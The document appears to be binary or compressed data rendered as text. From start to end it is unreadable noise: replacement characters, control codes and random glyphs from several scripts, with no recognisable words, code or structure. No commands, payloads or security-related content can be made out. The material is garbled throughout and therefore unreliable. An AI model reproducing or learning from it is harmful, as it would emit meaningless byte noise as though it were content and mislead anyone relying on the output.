��Dj� ���@����0��`	J��0_��Ш�����i����G=���y�������-�in���Ͱ��� 	�k�un����- �H �L
V�~��@�{����.�0�����Q��_���ʖ`k�;��K���m���4\0���\��Š�9����ȍh �o��,�w��j�n �Ѿ�'��&��ɫ���{���V0��I*�^������l��
 @
��&��L�����=ۼY���S>������W@�I@�MU �'��Tj��lҫ��������s��g�Ć�:[����پ�z���l�^}���I_�!0Ͳ���;�:؛d뛿o�~p�f�����Y[���%
�J �`��ʦm�ɛrP��A�2� l
����m�&��h�>߹����h�w�@�yo���K�cl���Ӏ���O�����%)愱���	�����������F��h�-Q�b(���>�@�[m�U��Q�Y/��Тj�Z�3�!ڤ�/�A�Q���:n/�XӒ*�^�q�_�������:�?�)�g��G�ӏ2�Y����L�~��1�P ���V��A�����þ�]V�xq�����Q	�/�6�Ӂ��
hwM�U�*��H��ȇ·�*��*����]��Ij���L �K�b!��R��pڷ���5�,Jq�"���ܮ���{��˨��-J�8Q����Ż�KI�����Ȗe��r�K^�.1.`Ԑڍ�b��򥠱/��v,==<�����¡G�¡�䯣���.·�	ž/��+�!�p릁K+[� ��-���oꤜ��J
+b����I�,��_����+M ��;�#V�)h�w&�� ;I�&`�!������ଓ����$���B�B�q1'LR��%�j+.�9r$ )&�8�2&�K!�#�� �B�v�p�/Pr�I�
.%a�$��*� ��������Q�l�泒8X/)�,I��~���9�"��%W�$)P��s9�8�� ��������_' �(��O�&�!��#��ۻs�%�f}�z�/bB���7�-�x߹s"��$u-�,�ڜ$ҝ�b"�k�C�R�>g�,;�#w�n.&�#�������S'�S�K�?�ß��?o�-����Pҵ#+]B����T�8��տb;K	���S:M�2]ڟ뱬�h�P/1q�o
�#4�-m �áy"�20h��&#2)�-R���9)���$��-�1
r0]�
#8\�b0$3�%�09�1'C���1[�5�i?d�-;��c$i;.Հ6M?��O	�2������\�V8�5�*�*0�'��& R�L-5'�&0�%���P��b5�:H�,6�
buJ�� �Ks=�^6�HPp��r�j��������5Ñ�S2	;[��M���5�q̰�7�C�;Y��Y��!������у�N}��z�0r��nSN܂=s7 ���i��*3�)=X3^���DO��ab�Q����)/mKդ@��8�.�3��b0����1OT@�Lѳ#r3@ &�4�L�[I��&�AOs&ḼDO0BT52�O)���8H$�qC8TCZKI����D!���:tD2d�ED�Eϟ���q���������J���򈈏w�
 �()*+,���-� �#$:;<=>/�9?&�45KLM*�@�0AFBGY:7�ZNPQR��VV�Wjijh���llknbnˈ�-\�Sp��sutwv�Vc�8h��{z���h���p+֪���ܐ ����)L��Ψi%C��(�+*��<�����-ڻ������
��.)*����,�")ޗ�y�"Ȍ  t�*�����	E�XP�wS��<+P�)��ٳ��"��*e�c$;������Kw�q����J��������贻.���nQ<����,�މ[������V'�Mu񾹲',���x���_j��0��]�yQF53ghK���|Um߶�Cp`SZp:�)��s}gcGG�7wu~�/��D���b���>-�f�֪Ű�ת��/)�Q�@i��j Q��5��V$`jS�X�
��@���JO,�j�SI��V��i���!,w�p֒�J�m������!���a��"?����Q��/�6H���&aA�@ ��Z�Ý��ϯ�PL�����P�U��~��h,�R�.��J 
�J�)��+��!���C- ��6� �*��J��8�`ղ����ҁ�L��d9@�s�/-:�`�(�JO�R��&� o!��$.Q4��>���C+"���&J�e���p�*�x!��A�C@K��g7��2a�@g=����b�c����������wMD��B!M�&; � ��fb��{��MB�?dzC���9��v�{E��*����k9"���z�;b�iD��`xx��wB�!d��OO������@# Z ����%}�c�z���Ҹ']ܱxQ�����+�>F��T�拰��CBGE.Ub_�г���X��Uu�l�Eh@e�U�R� KjS���g (�����J1`5Dv�i����_5�s�c�f���*1�>�j���܉r�4W�~P��4D
�'��3luWopw5�ϷU�7sx�
���A��z��J�;�wys|0ae3�ծ>�ոem�n]�eI#ȅ\q�6�-����pNK�r��n�hx�����
$^_n��Ye�(hש�o4�Rx�D)�əJ� �
m�Ү�=m�e��12.I��y�!(�ب'�
r���i�4��ۛ��H7A�D�j�`.;�'��$J3&5�����۫8�ɜ��������~-�ׂ��yD�ϕy�
�|\/�(�̈G�l�W�Yw��ۓ��@����P��n :�ñt˔O�¾��N̒sP��ڙݐ���a%����4�v�A&K���t�������P��A�RJ�<�Ə�䖪�R��.�7ѐ�(�6n�$��ۘg������f: ��to �v���X�-}�O��L�?1F���B+Ҫ*��s���)�'=x�T�2Y�-��u�iʒY-|,�=��� X�jK+��̮#�\v�/�=S�����(���œiG��}��w�"��iYD�[�[�
�.�/������Ѯe�o�㫌��(�\$��V�)�N�x���E��[N��M㗟S��
ݟ̝�',�N�>q�$��8_hC�	5$�iq[/��b�Z�KY2��=�5o���:��]_r��!���G�'h��7�&�CTn�1X&�/�Ub�2PE&�?CUf�3h�'�O�Vz4`�g�_~2_54��_VS�:6Z,��W�SDe?#�S'���=?�������3�>ۻ�w� ލڭ�u��yl�t�HtL�U����*����iZ�ٰ��&���B鐗~B8!��)��L�(��J����9��q�pϽNlk�����.8����J,��"��B
�+B6p���Q�x=��E��%m�j0B* � �Mm�<�"��K(���A�>裂�mϬ�GL�,��%Tf�GXz�s�*�f�X�<��/�KY������٥� �.�P���C[߾:�5��!R\���o�oȃ%/�=��w�ǋ2�j�'	�b���I="�:���QX<Y9cӽ)����U��Գ�I.c>!�d��D~���[�c2؎V? _����YR�Q��i��1�& �|5��fl�o���e�x:v]$͊Z��{�պ�Q
�ܣ%���W��[���	\ �[�V��v�@v\��� ��rh��qӝ<zو��??�9Y�\}�k�T�?-���A�ɮ2�&���R�煾F�E��84[�YS����W*�=e�sd*�`6p���jw��¶(��=mP*r����#�{d�r�+f)6FyϲL�RgV	 � D�9�d3�b�n?��U�?tTa&R&d�QۿΫ3�l6S�Y�Ŕ����F`���ևkkAVa(([/�Ώ��?Mfu��W[�p�VU<�	tU���VL�(�gt.ۖn#L�1U�2��7�Sg|;�<hu�J��m�Ț��Z�l�z����ኂ^oM���|��-�k��� �2�� ȩ ���������P��	X�m	y|Ꝏ�h��`w�� �j��-�u|����������� ��:�i
i^���_,β��Lo	����P�����
��陮�;��.��-��PQo�������	˲�n�����/ӭ�]�K���8��_�}L��߮�8�%8�y-�{�nz��J���H�ص��E��H>@����lܠ����>��ڀ��ꉰ�<<��@򗐩"{��|�ٽ�< J]�-|������$-�?����K{���S)��K[���Z����w��٨	������� �L�����^@�����~��� �����意�:��m��H��n��z��j���4��ϩ�.U�)У�
=���>	����a�p��|���ή�3�ϕ��/������ ��~��đ��k�'���h�WϮ㍴�M��λ�����f�%���>o<��������T���n���U�
��&��ֱe��pZ�?���3�H�4���mw�=Ҳ�,��I���M��U�����>�X�Θ��fN��ڳ��$ηP<Q��(��)M�C/ā2�ƥI�桂_��U����>��1_&A
k� ������ۆ��	�*��1� �̀��|ߠ�/�Ѯ��!�a��ѽ�&���hQ�0QŜ�ha곎�E����o��ja���k�Ի��Π� �����R�{�KFK�
���)R��*VQ���jg
(|Iw(�H(���Y��~
��܋�̂�����,��,̢)���e������R�%��r��U1Q��h~�ԃ�ࡊ(n`�~�ܽ(�n�Q�������Q�"СA�>��������ñ�/�ù*�U|��<��Y);I����������,l�.
~�x�ŝ������^�������N>����L��Ͷ/�)�o� 1�o��t�)j���������'Q��!6h+�)�-����b�"���J��/c��+}�w/n�ѕ�����P�L���Ѣ��"�mQ��%�O�� ��칭N(pɗ�k5��r
���&�N8f��.fr�-B����]��v�І/��@%xn�m��O�&k�8��#IB�>����(:Q�9\�F�-�����$�i즾���#(����l�8��ނA�n:��&��/�S��3$��:y�(���BIړB�j/:	�#3�=x�.��@<+�!�1��c8�b,��ӻ#>�j�8?�s��c���O"���w߉�����J�s"$���N]��?-,nl��?�n�)ҏ뱳��q=_;�S�:۠c� ���P�:+�?:�?�*s��,=3QY:?r�_�4�S���9�\(����b�y��r '����_J1,��M�b����π���a8-����]��Ks�m���k,=��D�;�c�!S��h�2=�!b�-�_7c��|Y��ĩ��Iq��o(_q�3����)��H@#׃��ӗ�A?Y� �c,�t��T3�TI9�K��7��7�4�4�L�Kq!K��KbRJ�dJ�*�����q�����������������w�
�É�*+,� !"#$%&'�-;<
8012345(=H6KLMNO:II@EFGX�C=Y^_PGB\+?QWhi')T*jo`aZm�bgxydJz~WS|/x��v���{o)(�
���|�a�ɇ���`���ܛ��*�@2�����:,���	��A��æ��ҡ��-ʾ�Yt�[F���?۬.��G����-�}�}�D���¼l�,|��a�X��u�и��>w���^^��5U�x��8
�r�0�U��O��`�ȸ�F���:�2�W�2#�`Q:-��%�^�GZT���b��']�=b���u��<Bʢ���"S�c�Ο).^�Z1,��gU �O0�]��C��h���Es�{�A���.�n����²�+^9�^�����u��ﲍ���L� �,?ָE���}!_��+�|��y��w���̷m��K�ޅ=���$I�_�[-����`���Sa� �v�ߗP �w
��~�[QL(�1���h���q���9���ߎ��.���y�j}�ёl�?��V ��/��o�A�!A�e���e���ڎ �Y�����h1���ZA���,.���.������ �^C��ija� �Vr!)"�"��|j��n`$~b�!,���'+в��K��!�9��6Z�;Lj҇���;b�>��1hκc?в���j�V�CF0���}��X��s�͒��(�wլ�HN��w4<��&�[
-�����)�S,�$���=��8��Ҝ���ȸڡ�~���N.�Mc��J��� -�87�.#�"ͷ��:� [\��f�J�>�0�ӥ����Z�[:��Wy_��[~�3�߽�}�R^mP�
 �Aw��9��0q��G.������W���|z�3����Ifl�3����Υ%�4��!mk㟥�%���D �[v�v�
�pa?��^�$喐��R��:��|�y"��Ŋ��^hU�A$�.�w>���U��%"zd���^��R�~L���fNc�,�P&޷��9�ō�A��s��4�M�;��Nh̭/�'�U���j#38N��;_��NIBH럔ы?�g�k���#�.�ΊP鰻/zuB֊���G|��
���I��п[��Z����ՉI��{ܯ�E{tPmH�0��F:.�P�^�,�cW1x촐���k��Y�?%�g�(����j!���(k�&|-�^�ӱ���t���[k��?,ynw�qlO��$���щ����"�,l+��:������Ⱥ���:��(��H�Q�PB�:�H�J��t�<dN�pq�o,&��v��vX�]^00�V`E4��dʘC$M�CxFT�/���nDU�*0���Z�� �W0��=�)rV_K��9��[��/%�����G��<J�.$.�
`�g��Q(�$�/�2-��#�����,0��m�W���ա͑�X�^�����c��6����&��復�YDg�7w9b������##��*�,��-����ţ��"^>2}���#�oR0Z}&�V�{B_6rF+����e�PJ>8�d��{	N�~9$��QB�~:E$�CQF�~;(���[Z~< �%��CR^2~=8%���SRR~>0E���cVr~?H�&��Tj�0@�&�CTn�1X&��Ub�2PE&�?CUj�?3h�'�O�Vz�3n�'�_CV~~�5f'�o��mJ?6�@��CW|V?7r����h���0w��Hh��0I��Kw	c��ȏX	��ȋ�İ0�(I�9�0iK5�8�t�߿L����Ԑ�И��	ٔԞ��1�Ί��i>鑲ny�����@H-���x鬜�2����k�1��޺����C*hy�D���A\XIA���sIB�	�tn��O��L���בLd��������X-��aiԿ��L���������D��<���Ծ�[M}|o4��s�Zd�&-����[�M>�c���GJ���dt��0r?5���w�c���\/���dѠ�0����_��ޓSSI��;kD��(r?nN=�S�⋟R��8��gW��C+�?�$멫�U�x09dl��oƹDv�o�3?�w<4���ٜ4����J�Ԃ��7w^ɉ�D�d�H+���V�;�hf�fH�Ti�0)m�wKN�%��tV*��:����1V7��� Wٜ�HȷLK{S���T?�'���.����9�����Hx���{�u4,�2M��$jkUų�LTk%��b�ns�w�t�߷p���OUfx�Q�y�J�vzg~s�o�WN��g����h�Ue燦?�������o�D���Nw)eJ�K�g�Z�{d�N	�g�0��zB����tf��c�f{��r���x�|�x��^'M'��gl#VgR�� �� bW��i���6�ט��__���^�O�o�+h�/�
��H�E��	�¿��x�]�� ��[���F�n����E/��
?�
���5��<����ԙ��/Ի?�N���w����u?��m/6=���6��H��>�9�p�*�N�����e)?�6���`�O_ӹ��d������,Xe~
���G�P������\_L�����l��������������r���������ˎ�>�=_�� �����H�����p����`�� �&�
h�����>P	�`�p����	���E=��� ��ᰈ��o�(-��E_J=胞�,H�L� Wpw�� π�nX �%��) �>�.�B�� 6����( �^Q��n�ڟ��>4P[Ѓ�8���M͉PԊ1��y���Ԝ�I��.��!�@�P��� ���C=�1�@�P���р��;H��>��P
+�������DD��� �J���'n�Q�OD}' ��!�t0�Ա��qN	8���x�˱ՠ1�΂L>���%`(�
����"� "n�Ёw��A���T���,������`�p�Ş����֏�@�O�����q1�Ap�Pԙ���N�^ ܟ�r��ݰ�$�{� Hm?���)�E�x���qԃ��wP��1 ����~��F��l��Z���@��a��߆0/L��O���+��a� �Z0 �Q�t5�V�Ի� ����T�Ap�R��1�=qԁ�N�/��񀧰��|��?[Q]q���B�w�Y��/`����!*\� ����,ޑ+:�+fP)Y��^?р���AK�]�-	�)`ރǮ�b��`�����-�8.�΋">�6��D�ݢ�^.�"��.��B����2��/� /�".�2� B�1�����8���P�!��(�0�2��԰�!��"�K��" �"!�Ԉ��8"8�#82�3�#>�#}=�<�0R#6B֪�#�H�7�$NR�%�$K�$DR$X-#B"�F�%\��A�%
H#]2%]�%P����w�T�&Nb%W����2]&fr&x�'z�'=M���&o'r2'tR'vr'��8��8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�S:�s:��;��;��;��;�;�3;�S;�s;ȓ<ʳ<��<��<�<�3<�S<�s<ؓ=ڳ=��=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0��� 03w0�30C0ӆ�Ȃ�Ȋ8��*���1\x�;H1��8�(1*؈�x0+c?�X2&s28�3%�2-؈��303�1;��2c?��4J�4L�4��N4NÊ#c�-��Dc:;3\s3��5^���H(�2x�h�6j�6l��<��l6b�3E�9%ÊB�7����h�[�3m�7��7Iӈ��4���~��Ss8`Ӏ�H5�c3pc6܈��y7}Í����čˈ��t���I��2��I��2�c3�tI��I����h�Cȍ�IT�1��w��8I��Hh��8�h���9�xHB�L;�K�8Jd؈˸L+����8��L
HK�sK��9�$L�_J<8M��6ǔMw�M�M�M��NBB�����T�J�N�M�MXK����9�$$j�L�ă��OT'����(O�CO��9���ԴO���4���@��A���8TA��A4��A�A �%�h��BjA�:�C<�C>�C0tA��A'tB�(C�CO5�9��-�������Ā��/T���E^�EP�ERET$E�xwA���!C(��K�9M�D@�F�DWăl�3ot�YĂn�GMGrGt4Gv��,�A�h7��X��D�X�5X�U�v�A�(F��C��GH�G�G���:Ԉ��E\䉚O�HF
�G/�7�5ZK�OHT��($��9aĂ:dX����=DX�O-�CJ�[��\z�EEd8�xZ{�;����B|�Z
؈�Z�Y,�\ص[�u9�Ղ�;ǥ���\��]/�Z��^��G�E���Z��YtB�iԍ\�^�UG�u_�P��A�%]*8B�Ew[|P�C���(P�P�XJ�8=_TH_+xY�xQ(�R*�R*uX�Y��O'�\�Q�%Q�䉄�X%Ye�F�%$�艞�|HQr�\��^�P5R�E[LUP���^!$_��U[�_1�U-(TʉTq�
F]�%R�%TN�\.�[�Ո\�RfU�=��yE�T�&VT�3T�]�Dm%Y9�]�5D�xT��h��h�h\UW�_XehQEJH�#E9ݘY�VuP�eX��h#eRdH�p�Q�iM$j�6j��W�i��wWW�k�#W�\�&Y�k�5j9_fćH$iCZJ#H��W�6��9�R/�\�FD�u^v�[�ԍ�V[-�lvrlUl��n�k�Y�&j�(^�i'UFՆG�S�6k�V'��D趂3ES4%Ix�m>%m��l��8󖄼%�B��$:TF�VPӶo�`wr`��i_�_Ha��mW_�ldDm Ƃ6'*vm��D��4VQ��k%D��U��ZV$�U�d>����c/sT<HD2tb��b�$n6V!vEP�1�^=SVgUwefeS	Xh���dz�cqc�D�&f�f�X���\+hf
�lv�PqGiA=eX�9ƂFf8X�#A�f�[��^-�S�ւS�ETTE�'E6��X���mVd`�m~ƅ�%d!tc�o(bصZ�w%�ֆ���7]��c�Go�FY�e�6W�V%a��{��c�瀗�x��[��`��x��3��Q��Y�WF��#�7�7��'�x�|��xT�C3�xR�2*i�]��|w�mxF��~8|�i�Cv3S��T=���Fj�(w^7v|$$~+X�ņoC�{*�x��~�Y)U��xT��=�4vÃ��d��rC(H���f��q0�mUqI؍	7f5���@�׃&�f�f"�97WZ6�ۗ%3fqu�r<x~;ht-8yQU|��g!5�^�f�]�cLsg0��5{!G`H�pKuN%uE5f�6~��}<xv� ~)G��W~݆���
����ݸ������*��/�-*-��)�>;7HH3�.I A,w#/L"7��8A�6�:*5DklC&m�bk�Yo�2~ppPh;���{��T2I�j;�i��A�1�G�I�H���x����d?��-�y�]�-AΒ�vr�!+����,!/G���}H|EG�݄2��ٍ��:q����PB=c�#ߝ-a)]�l���z�7!ͷ���?���]��f�F���E=�0��5�q�{���Iύ����1��L����T y�"�X<�2��D��~$���#cuy�2>w�ٵ��Y2ӿgW6��0x,��`�I}0�K�7�5r�9Pw�S3~fh�k=�64q{`[#�G65sxkC�76usp{cWG77ww���h���h	�� h	݄��[ƶ���I��z����{(�������������Q�[U�*���0ٱe��G������y��1|��d�I�ľAl�I���B�B��zۉ<�������q0��.�l�����־:��R�q߸ϑL,�6,il��=A/�`�w!Q�a�l��F.@�^�AH�1������^\� �h-�!J8Ŵ,��c$;:�-2����!��j���"za���  
ҷ"lbk۝1�,4�n��dtb�.7�1�����:��C<n83��f��%�0�3c,)�^��r���"�1(��,2L�^;`̳��{��qPU���8D��J)��KE���x�����
Ć>pZa9�?�A@�Zr�2�DBg��'�3�%|Z��c[<"�`�E�wd�\:J��F�i��6���A��kCZ��!�?u�i¤�MHh���;���;��m^�_�R5�jbió��h�&�������AUc@q���<N2�i���d����?j�R�
�V�;>�R�P��v���V�RK�)K��a����hB}*��������l
�l5��>P�6�N7tK/zsex?򞵼��[��5��� R���D���<p@ǰi�M��cЗy�N7�Ҹ���ډ2��wx�2�$� ��+���@���l���b�������\2�/^�X�Z��v�`)h�ãւ�����$����)��oH��8�����\�0���ܔb,�������rKxL\ �,���$Ӫ� ����"��:�K�:nɛ�����_0!�G[ӑ�9S��ؔ��j@ ��Ki�AI�@� ������L�"��9���0�69�tZ���B�a��D�|ʡ�����D���2�T��k��~����z��.�>�E�b �w]|�������[�*�B�Z$�Y�:QuR�g�
H����T�%�Ǉ�-"J��Ʊ�̼���>�7�*�J����0[����+N�1M�`�+������ͨ����w�����{,͵'.�*Po%�N���d`؉�aH
�Z䐸TQ��|�ť����/�k��"���������m0@.���u��[B�<��ã�>�D����#�-���n���j̓�5G��.sNI޻�
-p<w��S�1Ţk���@�?9�U�>�+a�	��8:!� �$��0��v*	�\�D?�3f��Mi���ƒv\81��H�J��T�=&�e��I��F*Υ��v��� �/� ��S��|[(!���,�@:&~^��jy�@`1-�f<�W�L�����]fZ��Ŕ�֝�!����մJ1���H>U��鰕����. pCS��F��ӛ����;򔶾΂����������~'癤^=N�I
O�P�����Xaw'i�G�W=W}3.�cxI�g��,�_c;��kIé?@J�!f�kx!�0 GT�W_8�>:dt�z�5Rɮ%��<�Jc��Yn*zʚ�A�)"�xA��߽1)bј􎻪�$�pIf����������J��X"��s8-�=�Q	�� �s<�_2�k��Asz;�e"���C��o�Y���62Q>n��2��?[��0��B��(��3���S�N�0�᤿��'v�4�$�*,p�����)�w�|.8.�ֵ��I�eR��K�0���Hb�#ÎM�֏F��5��yR�lV �l�YL�r�&�ӿ���6���I�z���l""������J�+鬼��P�WWԤ<�_@��W�]�[P��}��k�΀y	���8����(��`�����]V���U����U�pB�JXI{�s��PM�3:�/.�M��wW��Uo�TL�U���� � ��T�M2Z2j4<�M�-?�k��R]�Qf��q�w�C�E\o�������$"��>+������ɜ;�2YA�/�M�I&�"�S0�����;�TQ���(�b���_k�׾RJTp�GH�J���K���W��l��?��:�?�,O���~��<��qN�ol���^���K�x/ _��X�~����	ˊ��Є䏬�漢����Չ_�h��⯜���k����Z����n�����	�I��.�m������@����h��i�:������t����������n	�92���U;���(��כ���~
��pYH�
�
�h�����}�U��K;�M d�� �KH����������ʛ����0H����f�B�p(�����:	���oȣ�j̐
���0 �`�������/�4 �PȪNmAP���\��X����Pp�P	���q���������L�������w�
 �������+,-./ !"
�)�#,�('8>?012���3�:�=HO@A-�DEFGX��IY]^N-K�PBVWh�i�M`abc�R�cyzdlM^p|!a��˭����&�����@8)˚f�I��9*� p P ȉ���*�����J�zK+������ D�T�Z@�ۉ�����a�Cι����.�����L��X���k⪸�/����#I �!��ݨ$���wƝx@�R-D^����54 
	)B�K�le���W��vRj��F�H�_�T�yUN��N$����}8�`|�E�����Z-���n�afP05�>�3�Q��?����ʨ+��52�8�\��jM��gv H���{�L���8�M�M/6uspQkWG7�vgi�S�q��ѩҽ�¨^S��Y������ ���j֩�Шj ����� j�"`˝�N�(�� ���0���~i����j��^ۈ�9i0�w��f�����
� V �-��l������1�A���ʑ�d���ꆊ����n�*1���(	f���|���&�(��:/���a-�"��޹��݉�x��͖0�v]퇞�iW�|Y��*%4~bc'��R�)����,^���J�n9x����:��ӂ(*�����+/�"Cb��`�#���o�V�n�W͒�9�潢	/ӧ��x�x�s��SfZ%��$�*�S��p��w�ݸ`&��PsO�d �M�A42@AxO���KE����*�BDX�cF:z4;L4�B1�4�C��ҍ@��;MگIA�łY0 D�0؂5�j�����}�_"�}����Y�ߴ>�\�)�� P��BQ%�;>��0�^��CM�O�;\�/Bh���T�?4hye�����md�87~5�j�&��o1Vk��ʳ/*C�:�ģz�H��4x�?������v�$�+>�5|O�M�}��Fr8:�W�Na-�wN�21�@K/#�Ca;g9��0��Wj'���t����,+]��l)�0o仍���3��g�@cV�b[�-c���Af����@����yd�IXhg���h(� ��h"�y�h�����*	�|Ձ��J#!�Ұ"h�j���������}H+�E�iSO�@0���μM���J�h��ꇝ�Dg���ԝ ܶ`	 �O�\L+��<ݛ�<ˌ]�̯������*�����b���~��������<� �,}`�γ��w�/В�|��
�N9)���1��c+�̝��9��jsj��\���"$���M����Y�,]�Ļ��������>K�����JG6����@�πY�;����Ϝ�	��� A���`dҦZĈ{�8HD�� ����į�ؽ�F�-�`�xQ<*����U/�
���%i�ͣr��9������|���������E��5i!3m�*,��G�NϘ},�����2��-��"܃�\ـ���we٪�X!�]�i���+�����R�_bN�a��	�$�I�M=$�����n'��$��PI�>8uo�rҿ�J�'zq��]2_B�~:E$�CQF�~;(�%���RZ~< �%��CR^2~=8%���SR�)Hڤ��C�Z�<M'�L֑�/@�&���\�������ވ:-x�:6?ZVt��-"b��ɼP�ߙ��^"c�������?B�4�P�M�>U~�?�v������"�5����Y�-qv�6��w�k ��xDm�鏹�N��y��d5vi4<"
Ϲ�qz��~����i���K>�^��j�b$�H";AR�\ҥ0âFl��]6*�޻�����0K���
��z>xL�1'U���o�M49؎J!\��68����l`O��9���tj�̨�en�Jz�lՔo��zB�VLI�;y�D(�:��� �oDE�ܼtb����Zh<�,ok*_�8���G΄Ҙ]�/7L����\Z�	.D����Y3��6�w��i���:�ҽ^ܒ�A;C$��X��g�P��f���mN=�7��3�e�Y��+��&�#��B��ލh�Fj�$AhWF�A��3ȝ/��|�S �}��>g�:��%�b���i5f��Zn�U.��-����{&y�k�<�O�d��ԑ����<Ͼ���k^}��Q�Fi`�̠0���O�2��g'�����$]�(�����/�`��T`�7p](���m�9D^"�� &��ن��zz�w���8|��:��m�2T���Q5�wD3V��yctg�~\wr&q=�y@��+]�jO��3���m=s��Rv�Qs��i*�1v�0S���/�y��5�ϖ�O�j;�~
�_ȱ^�G�4�;Y��v5�l���������7��<�p�T�`���t7�rx�kSo��I~�Y�� K�3�5]�ΑGɐ�~Վ���_���t_�M*����"�����oﮝ�	��򡠹�)
�
�\��z��	���~ow�T�Dߖ�پ��f	����	z��p�r���̂� �� ����
˟���M�A�������+�b�ū��%��Q��}��������Z��웳 ��ɼ���Q܈��o?�à��h�ذ�輂瀭������� �k��\�!�����;G��ؾ n>���;���eH��}��г�Nܨ�o�$�B~�}� � �4��H���y;�/�� �k�P��IԚ���yu��2��YL�Q����W>��n����wBI�`���<~�6o���O������дp`� �M~�p�j���&�� �󮰏[��O=>�m	�Q[�\����K< �;�c<�l �����W��ƙ�&����`�	�����{ �����1׋qzo��*�'������R=�%	۵��̡�0����͠Ô�������:��Ј�^k����%Y��!ȧ���~��Z�籾o���������ˍ>���̛�2������`�w�@��Q�l���:l�h�ԡ����l�_pt�Ć(Ъ����_�-p��	K��k�����a�a s� ��n�w��5Y	�� ��Gm�3q�a����{��Q��������5����z;�`�f��J��_����X^��)�^����j	�W+�1����jǗ���?(-��w̑� �?������S쯞���	�`�|��(�*�"*�n؛���0_
k*!�w�8鞞H��9`��n�����2*����0	:\��_*R>��ʙ*oݗ�O
����E^���%ެJa~Q��.�k�a�I�i�-ko���r~��"�����������*L-A
`a����+�� �P���	��9+��)R4���B7A��!��a�~I*^�� p���k�-I Zl��Q[q(W�)-��]��/���O]!�b��1�Jb���-�-	z��R�8B�@+3��b@�(���p�w%0��2�l"N��$�顂��ش� �̢�|�:�%DP�>*(��>z&��'(��G�$$��i!�B.����*3]&d�%dB.����'mr$'��A�9#*���L=T�����.,L�*aR��.�$^�'�S�S�5.0�O��
�$��������S'�Z8�� �s�M���[B������y9ң9��<X	%9h���B	�@��U �ԭ��#��ǟR;ឬS)�;b);	���,���R'.�9 8-���������j�/�,?hn��b8��_B14_�A**󂃢r' 29ْ
��Z�3t,����x`�'��R^J%/���+S?%)�O�:�R8�3��:i���:*@#2_�1Q0��T�?�35-�5��US�o��US�26�36�c6�36	���q���������L�������w�
 ������*+,-./ !
��"-��&<=>?0+�)1�9�5KLM.��ABCDE%9FYF��!89NRST;U�4�mno`aJXaefkh@ZZ����=��{���B��A�a�4�j�u�h!)�Ά������9��,� ��IHo���xv,�1�J� ��L�  ���A�A@�DɁAu�L�
)�.*���ōٌNoX�H��������IP����V6�J� dG&�w�E\�1P�:r�g�?�q� ��g+�֛	ܽ����a ��pX�ݸHH��#A����T0�)C"����p�`+7ھ�2�,�ބ-��d}��򌗦4�ykN����)�,[vҝT�P�}�yng�H���4�����rsw�J�7vt�c�ߧ|�t4���I��	� ,� �|�`h�p�M�ް�
�}(��`i[e�@��.Y��h�@�0������谀��l�����
��F}���Z�  �Njw��",��P0��^�,�P��l���(����	A,��m��v���$E-��0�#q����9��T(�� )_%]���^��\�ݠ�	�f��a.\���Ί�ΚR���Y.�?����b)$�l/"���!�+��*i��#�EL��=��_)D�bG�7�"b�����z��9�0l��0�� n�	Z�]��d���s�?��!!��"m,�3�,@��vfpb�s��/�6ٯH��w�i��L���B%L������4SĢ��Ӝ���0���@6B4nJ��KC�$աc��@���<4�"<���c{ -d�^X�{�x��W4U���$�\@���]��~M<�BFȄ8�����@�����+��Rӿzx���,�GջR�̫$6��-R@�-h�����_dnENr9j �QpVr}��ʦV�&-&<Nvi9/�|������Wn��%�־o2�ܺ�T�!��z�'P��6��5��HgH+��M�5EwmZ{�f�&8a'�ut>��⶿lwA�p*/���Q� -s�jP~�ȧ�U W���$0)O򫫑s�x7�������7S�*��kK��	6���
p���X� ���K��t.���Z����}|�J��'�9�Yy�<�e��=Ph�D������J2W��u�#��v �6���� �Q��@I�v�����1��>8j���ui���CX��,�鐼���yM	`k�^=�����ˀA�2��� `ו���>q�w�\�j�̔}8�>X,똱�8��(�̨�I���O��mr�р�.��,x,�`�C��
�)�k�����V*�p�+�w���-�B,-�7��ln�4������� �a�n����,���`�͇���p�]�n��!�����tZ��؞�K������@@�@�@�3��Y�ܙy�±�Rȓ�|+�\N��ڈ
+���B�˒�^����J�(|΢�!�{�Y&�.����*��H,��b��M�ﱽ)���/��!���wE٢Zh\���!�ŔhP�^9]����GB}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CP'D����M	�?A�+���ю�};��%���RG�}���$���9��Z�Cȝ���Qd�+�i�Q��T^��IB�=M�Ӫ�3)���ۢ�Yٳ��)������D����#��~^�K�H��2D0e�̝��H�85b�bj= c�3Il��@�q76=����?��`����i���)��w���t���A�?��0I�i��E���O��,��Λ�`�0�{o���W[4P
ꉹ}��������N��CM��l�DT@p/�ֺ�񄜫���9�����}~7�'��ޖ_�ƶn���(T���>�mWj��i}z�V�+�:�&+��f^�FPM�A҈��+����C��
��{-s���*E��|��$�T��ؼ{�.�IG�i�-|q��%%�'Z�|�Ṝ�j/&K�����\;Wwe��V���:欱co�S��6�������-�Ka�k��l�P5H9��W���\*���T���'9��iM���_��Z[R�ۙU1��AA����PD������gA�f�-ca�_!�M��w
S�B��(���7�&��mՂp�(�6!~�Y<�{H�v��:3����J�3��:�ȸ�<��{dL��!ﭪB�(W`o����*��f��SZ�TǱüb��{��.�)m>s�2����/��;?9�zw��8�Q�<�#-?��n�/�l6�A}SkԷ_���T��s�Z��������jc=��N�fHp n�ZD[%okE=�F�r��6x��u�����K�
ӷ���791oԜ)�(nsF���Ph3n�Qq��-���i$����nѴ�C����_uX0}wě�0�@p�t���
6�w����<ź-�Ү�́s��u��N�쇰�T��W������0���� �J/	>��8�ц ������K�=��V.�a��[l�n�w���K	�
���S��쉙���[��~_껰�폘zM�`�� �Wo��s�;H��o�{������o������ݠ��N�x	�-s���J�,_���9�ۉ��K����J�(�T*�:����ߠ�v���� �܌
�K�
�����x��ز?���� ����I���.���^���M�������(ڟ>���<���,��	�B�W����������
����,����Ao�N�!����wц��D���5\��Z �վR+�a9�A��Xi�D�Ԇ���������u}���z`�5�m-�wm�?��l^ƹй����
:�l�Y0��/��l�ܮ^�f���j����c���0̕��'9�}<��ᑬ!�l�	<֭������å�� �����ވ!� =(�D������a����(
���ȿ�`L�0�b�KJ�9Hށ��
�`�f����:쬶�(��꾵�����
